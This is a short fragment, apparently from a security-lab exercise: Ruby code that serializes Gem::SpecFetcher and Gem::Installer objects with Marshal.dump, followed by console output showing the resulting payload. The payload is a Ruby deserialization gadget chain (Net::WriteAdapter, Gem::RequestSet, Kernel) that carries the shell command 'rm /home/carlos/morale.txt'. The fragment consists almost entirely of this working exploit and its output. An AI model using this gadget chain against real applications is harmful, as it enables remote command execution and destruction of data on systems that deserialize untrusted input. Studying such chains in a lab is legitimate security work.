 39 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
40 #puts Base64.encode64(payload)
41 puts payload
input
@readi:
@headerIaaa:ET:@debug_outputo:Net::WriteAdapter:
@socketo:Gem::RequestSet:
@setso;;m
Kernel:@method_id:
@git_setI"rm /home/carlos/morale.txt;
T;:
resolve
...Program finished with exit code 0
Press ENTER to exit console.